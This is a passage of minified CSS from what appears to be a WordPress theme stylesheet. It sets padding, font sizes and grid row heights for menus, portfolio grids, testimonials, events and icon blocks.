.sc_layouts_menu_nav>li li>a,.sc_layouts_menu_popup.sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.5em 1.6em}.sc_layouts_menu_popup .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li li.menu-item-has-children>a:after,.sc_layouts_menu_popup.sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{top:0.5em;font-size:18px}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a{font-size:18px !important;padding:0.5em 0}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li[class*="columns-"] li>a,.sc_layouts_menu_nav>li[class*="columns-"] li>a{padding:0.5em 0}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a{padding:0.5em 0}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li[class*="columns-"] li li>a,.sc_layouts_menu_nav>li[class*="columns-"] li li>a{padding:0.5em 0}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li[class*="columns-"][class*="trx_addons_stretch_window"] li>a,.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li[class*="columns-"][class*="trx_addons_stretch_window"] li.menu-item-has-children>a,.sc_layouts_menu_nav>li[class*="columns-"][class*="trx_addons_stretch_window"] li>a,.sc_layouts_menu_nav>li[class*="columns-"][class*="trx_addons_stretch_window"] li.menu-item-has-children>a{padding:0.5em 0}.menu_footer_nav_area>ul li.menu-item-has-children>a,.menu_footer_nav_area>ul li>a,.footer_wrap .sc_layouts_menu>ul li.menu-item-has-children>a,.footer_wrap .sc_layouts_menu>ul li>a{padding:0.5em 0.8em}.menu_mobile .menu_mobile_header_wrap{padding:40px 45px}.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item + .extra_item{margin-top:3em}.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a{font-size:1.5em}.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item h6 + a{margin-top:0.4em}.menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area{max-height:60%}.menu_mobile .menu_mobile_nav_area{max-height:50%;top:25%}.menu_mobile .menu_mobile_nav_area>ul>.menu-item>a{font-size:34px}.menu_mobile .menu_mobile_nav_area .menu-item[class*="icon-"]:before{top:19px}.menu_mobile .socials_mobile{padding-top:1.8em;bottom:1.7rem}.sc_layouts_panel_menu .panel_menu_header{padding:40px 30px}.sc_layouts_panel_menu .sc_layouts_panel_menu_close{top:45px;right:45px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown{max-height:43vH}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav{font-size:34px}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav{font-size:26px}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul{font-size:17px;top:3em}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li li>a{padding:0.4em 1.6em}.custom-background .content_wrap>.content,.page_banner_wrap~.content_wrap>.content{padding:3em}body.sidebar_hide .alignwide,body.sidebar_hide.expand_content .alignwide,.sidebar_hide.expand_content .post_info_vertical_present .alignwide{left:0;width:100%}.before_sidebar_banner_wrap{margin-bottom:3em}.after_sidebar_banner_wrap{margin-top:3em}.sidebar_default[class*="scheme_"] .sidebar_inner{padding:40px 0}.sidebar_default[class*="scheme_"] .widget{padding:0 30px}.sidebar .widget + .widget,.sidebar_default[class*="scheme_"] .widget + .widget{margin-top:38px}.sidebar .widget + .widget.widget_bg_image,.sidebar_default[class*="scheme_"] .widget + .widget.widget_bg_image,.sidebar .widget + .widget.widget_fullwidth,.sidebar_default[class*="scheme_"] .widget + .widget.widget_fullwidth{padding-top:3em;padding-bottom:3em}.widget .widget_title,.widget .widgettitle{margin-bottom:1.1em;margin-top:-5px}.widget_audio .widget_title{margin-top:0;margin-bottom:0}.post_item_404 .post_content{padding:7em 0 8em}.search-no-results.woocommerce-page .content,.post_item_none_search .post_content{padding:6em 0}.awards_slider .widget_slider .slider_type_images .slider-slide{padding:20px 50px;min-height:170px}.extra-size-skills .sc_skills_counter_alter .sc_skills_total{font-size:100px}.related_wrap{margin-top:4em}.comments_form_wrap{margin-top:4em}.author_info .author_bio .author_links{margin-bottom:-5px}.comments_list_wrap{margin-top:4em}.sidebar .trx_addons_audio_player div.mejs-controls .mejs-time-rail{margin:0 20px}.post_layout_band .post_title{font-size:24px}.post_layout_band .post_content_wrap .post_category{margin-bottom:0.7em}.post_layout_classic{padding-bottom:10px}body[class*="blog_style_classic"] .posts_container.columns_wrap{margin-bottom:calc(-1 * (var(--theme-var-grid_gap) + 10px))}.masonry_wrap .masonry_item-1_4{width:33.3333%}.post_layout_portfolio .post_featured.hover_info .post_info{padding:20px 30px}.post_layout_portfolio_4 .post_featured.hover_info .post_info{padding:20px}.blog_style_portfolio_4 .column-1_4{width:33.33%}.narrow_content.single_style_style-1 .post_header_single .content_wrap{padding-right:0;padding-left:0}.post_header_wrap_style_style-1 .post_featured.post_featured_bg,.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap{height:32rem}.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_thumb:not(.with_video) + .post_header,.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_gallery + .post_header{bottom:3.5em}.header_position_over.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:6em}.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:6em}.post_header_wrap_style_style-1 .post_header .post_meta_categories{margin-bottom:20px}.single_style_style-1.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:90%}.single_style_style-1.single-format-audio.sidebar_hide.narrow_content .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author{display:none}.single_style_style-2.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:90%}.post_header_wrap_style_style-3 .post_featured.post_featured_bg,.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap{height:34rem}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:85%}.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:90%}.single_style_style-6.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio{max-width:90%}.post_header_wrap_style_style-7 .post_featured + .post_header_single{margin-top:3.5em}.single_style_style-7 .page_content_wrap>.content_wrap{padding-top:3.5em}.post_header_wrap_style_style-7 .post_featured.post_featured_bg,.post_header_wrap_style_style-7 .post_featured.sc_parallax_wrap{height:34rem}.single_style_style-7.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:90%}.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner{height:15px !important}.elementor-widget-spacer.sc_height_small .elementor-spacer-inner{height:35px !important}.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner{height:50px !important}.elementor-widget-spacer.sc_height_large .elementor-spacer-inner,.elementor-widget-spacer.sc_height_big .elementor-spacer-inner{height:80px !important}.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner{height:100px !important}body.sidebar_position_hide.narrow_content .wp-block[data-align="left"] .is-style-alignfar{margin-left:-8em}body.sidebar_position_hide.narrow_content .wp-block[data-align="right"] .is-style-alignfar{margin-right:-8em}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{bottom:30px;left:30px;padding:20px 27px 17px;max-height:calc(100% - 60px);max-width:calc(100% - 60px)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{line-height:1.3em}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1{grid-template-rows:250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2{grid-template-rows:250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3{grid-template-rows:250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4{grid-template-rows:250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5{grid-template-rows:250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6{grid-template-rows:250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7{grid-template-rows:250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8{grid-template-rows:250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9{grid-template-rows:250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10{grid-template-rows:250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11{grid-template-rows:250px 250px 250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1{grid-template-rows:300px 300px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2{grid-template-rows:300px 300px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3{grid-template-rows:300px 300px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4{grid-template-rows:300px 300px 300px 300px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5{grid-template-rows:300px 300px 300px 300px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6{grid-template-rows:300px 300px 300px 300px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title{font-size:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11{grid-template-rows:360px 360px 360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1{grid-template-rows:350px 350px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2{grid-template-rows:350px 350px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3{grid-template-rows:350px 350px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4{grid-template-rows:350px 350px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5{grid-template-rows:350px 350px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6{grid-template-rows:350px 350px 350px 350px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7{grid-template-rows:350px 350px 350px 350px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8{grid-template-rows:350px 350px 350px 350px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11{grid-template-rows:350px 350px 350px 350px 350px 350px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1{grid-template-rows:250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2{grid-template-rows:250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3{grid-template-rows:250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4{grid-template-rows:250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5{grid-template-rows:250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6{grid-template-rows:250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7{grid-template-rows:250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8{grid-template-rows:250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9{grid-template-rows:250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10{grid-template-rows:250px 250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11{grid-template-rows:250px 250px 250px 250px 250px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12{grid-template-rows:250px 250px 250px 250px 250px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{bottom:20px;left:20px;right:20px;top:20px;padding:20px 20px 20px}.sc_blogger_portmodern .sc_blogger_content{width:var(--theme-var-page)}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title{font-size:2.8em}.content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button{margin-top:30px;margin-bottom:0}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{width:40%}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value{width:60%}.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details{padding-left:2em}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta{margin-bottom:1px}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters{width:var(--theme-var-page)}.sc_countdown_default .sc_countdown_separator{margin:0 20px}.sc_countdown_default .sc_countdown_item .sc_countdown_digits{margin-bottom:10px}.sc_countdown_default .sc_countdown_item .sc_countdown_label{padding-top:10px}.sc_countdown_default.aligncenter .sc_countdown_separator{margin:0 30px}.sc_testimonials_plain .sc_testimonials_item{padding:35px 40px 40px 80px}.sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author_avatar{width:68px;height:68px}.sc_testimonials_plain .sc_testimonials_item:before{top:42px;left:30px;width:30px;height:30px;line-height:30px;font-size:20px}.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_fashion [class*="column"] .sc_testimonials_item_content{font-size:20px;line-height:30px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside{padding-left:40%}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{width:40%}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap img{height:83px;width:83px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap + .info_title{padding-top:20px}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content{padding:40px 30px 48px}.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_alter [class*="column"] .sc_testimonials_item_content{font-size:22px;line-height:33px}.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_decoration [class*="column"] .sc_testimonials_item_content{font-size:22px;line-height:33px}.sc_team_metro .sc_team_item_info{padding:30px}.sc_team_metro .trx_addons_column-1_6 .sc_team_item.has-post-thumbnail,.sc_team_metro .trx_addons_column-1_5 .sc_team_item.has-post-thumbnail,.sc_team_metro .trx_addons_column-1_4 .sc_team_item.has-post-thumbnail,.sc_team_metro .trx_addons_column-1_3 .sc_team_item.has-post-thumbnail{display:block}.sc_team_metro .trx_addons_column-1_6 .sc_team_item.has-post-thumbnail .post_featured,.sc_team_metro .trx_addons_column-1_5 .sc_team_item.has-post-thumbnail .post_featured,.sc_team_metro .trx_addons_column-1_4 .sc_team_item.has-post-thumbnail .post_featured,.sc_team_metro .trx_addons_column-1_3 .sc_team_item.has-post-thumbnail .post_featured{max-width:100%;height:auto}.sc_team_alter .sc_team_item_content{line-height:1.2em}.trx_addons_reviews_block_mark .trx_addons_reviews_block_mark_value{width:2.8em;height:2.8em;line-height:2.8em;font-size:2em}.scroll_to_top_style_modern{right:30px}.search_modern .search_header_wrap .search_close{right:80px}.search_modern .search_header_wrap .logo_image{left:90px}.search_modern .search_wrap{height:420px}.search_modern .search_wrap .search_form{top:65%}.search_modern .search_wrap.search_opened .search_field{font-size:1.6rem !important}.sc_events_classic .sc_events_item_content_inner{padding:1.8em 2em}.sc_events_classic .sc_events_item.with_more .sc_events_item_content_inner_bottom{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px)}.sc_events_classic .sc_events_item.with_more:hover .sc_events_item_content_inner_bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.sc_events_classic .sc_events_item_title{font-size:1.4em}.sc_events_classic .sc_events_item_meta{margin-top:0.8em}.sc_events_classic .sc_events_item_meta_date:before{margin-right:8px}.sc_events_alter .sc_events_item_price{top:-44px;right:20px;min-width:56px;min-height:56px}.sc_events_alter .sc_events_item_price .sc_events_item_price_text{font-size:22px}.sc_events_alter .sc_events_item_meta{padding-right:55px}.sc_events_alter .sc_events_item_title{font-size:1.4em}.sc_events_alter .sc_events_item_meta + .sc_events_item_title,.sc_events_alter .sc_events_item_meta + .sc_events_item_text,.sc_events_alter .sc_events_item_meta + .sc_events_item_more_link{margin-top:0.45em}.sc_skills_counter .sc_skills_total{font-size:4em}.sc_skills_counter .sc_skills_icon{font-size:3.9em}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:1.05em;width:55%}.sc_skills_pie.sc_skills_compact_off .sc_skills_item{width:45%}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:1.4em}.sc_icons_motley .sc_icons_item{padding:4.4em 2.4em}.sc_icons_card .sc_icons_item{padding:4em 2.2em 2.4em}.sc_icons_hover .sc_icons_icon:before,.sc_icons_hover .sc_icons_icon>span:before{font-size:4em}.sc_icons_hover .sc_icons_icon + .sc_icons_item_details,.sc_icons_hover .sc_icons_image + .sc_icons_item_details{margin-left:1.6em;margin-top:0.6em}.sc_icons_hover.sc_align_right .sc_icons_icon + .sc_icons_item_details,.sc_icons_hover.sc_align_right .sc_icons_image + .sc_icons_item_details{margin-left:0;margin-right:1.6em}.sc_icons_divider2 .sc_icons_item_title{font-size:1.5em}.sc_icons_divider2 .sc_icons_icon:before,.sc_icons_divider2 .sc_icons_icon>span:before{font-size:4.4em}.sc_icons_divider3 .sc_icons_item{padding:3.6em 1.6em 2.8em}.sc_icons_divider3 .slider-wrapper .sc_icons_item_wrap,.sc_icons_divider3 .sc_icons_columns_wrap .sc_icons_item_wrap{padding:0 0.2em}.sc_icons_divider3 .sc_icons_item_title{font-size:1.25em}.sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap{margin-right:calc( -1 * var(--theme-var-grid_gap) );margin-bottom:calc( -1 * var(--theme-var-grid_gap) )}.sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:var(--theme-var-grid_gap)}.sc_icons_divider4 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-tablet"]{padding-bottom:var(--theme-var-grid_gap)}.sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:0}.sc_icons_light.sc_icons_size_large .sc_icons_icon:before,.sc_icons_light.sc_icons_size_large .sc_icons_icon>span:before{font-size:4em}.sc_icons_light .sc_icons_item_title{font-size:1.3em}.sc_icons_accent .sc_icons_item{padding:3.2em 1.8em}.sc_icons_accent .sc_icons_item_title{font-size:1.23em}.sc_icons_accent .sc_icons_icon:before,.sc_icons_accent .sc_icons_icon>span:before{font-size:3.8em}.sc_icons_accent2 .sc_icons_icon + .sc_icons_item_details,.sc_icons_accent2 .sc_icons_image + .sc_icons_item_details{margin-top:3.4em}.sc_icons_alter.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_icons_size_small .sc_icons_image + .sc_icons_item_details{margin-left:1.2em}.sc_icons_alter.sc_icons_size_small .sc_icons_item_title + .sc_icons_item_description{margin-top:0.7em}.sc_icons_alter.sc_align_right .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_align_right .sc_icons_image + .sc_icons_item_details{margin-left:0}.sc_icons_fill .sc_icons_item{padding:2.8em 2.7em}.sc_icons_fill .sc_icons_icon + .sc_icons_item_details,.sc_icons_fill .sc_icons_image + .sc_icons_item_details{margin-top:2.4em}.sc_services_default .sc_services_item_info{padding:2.6em 2em}.sc_services_hover .sc_services_item:before{padding-top:108%}.sc_services_classic .sc_services_item_title{font-size:1.5em}.sc_services_shine .sc_services_item_title{font-size:1.45em}.sc_services_shine .sc_services_item_icon,.sc_services_shine .sc_services_item_pictogram{font-size:4em}.elementor-section-full_width .sc_services_motley .sc_services_item:before{padding-top:85%}.sc_services_motley .sc_services_item_content_inner{padding:2.8em}.sc_services_motley .sc_services_item_title{font-size:1.6em}.sc_services_fashion .sc_services_item_content_inner{padding:2em}.sc_services_fashion .sc_services_item_title{font-size:1.5em}.sc_services_backward .sc_services_item_title{font-size:1.8em}.sc_services_backward .sc_services_item_info + .sc_services_item_thumb{margin-top:3em}.sc_services_accent .sc_services_item{padding:3.8em 2.2em}.sc_services_accent .sc_services_item.with_image{padding:2.2em}.sc_services_alter .sc_services_item_icon,.sc_services_alter .sc_services_item_pictogram{margin-top:0.4em;font-size:3.8em}.sc_services_price .sc_services_item_title{max-width:55%}.sc_services_price .sc_services_item_price_dots{margin:0 10px}.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet{margin:0 12px}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon{line-height:44px}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title{font-size:1em}div.wpcf7 .form-style-2 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:40px}div.wpcf7 .form-style-2 + div.wpcf7-response-output{margin:25px 0 0}.sc_slider_controller_titles .sc_slider_controller_info{font-size:22px}.sc_slider_controller_info_number{margin-right:0.2em}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet{font-size:40px}.trx_addons_audio_player{padding:0}.sc_item_subtitle + .sc_item_title{margin-top:0}.sc_item_subtitle_above{margin-bottom:1.1em}.sc_item_title_style_icon_bottom.sc_item_title:after,.sc_title_icon_bottom .sc_item_title:after{margin-top:22px}h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content{margin-top:1.2em}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_masonry,h1.sc_item_title_tag + 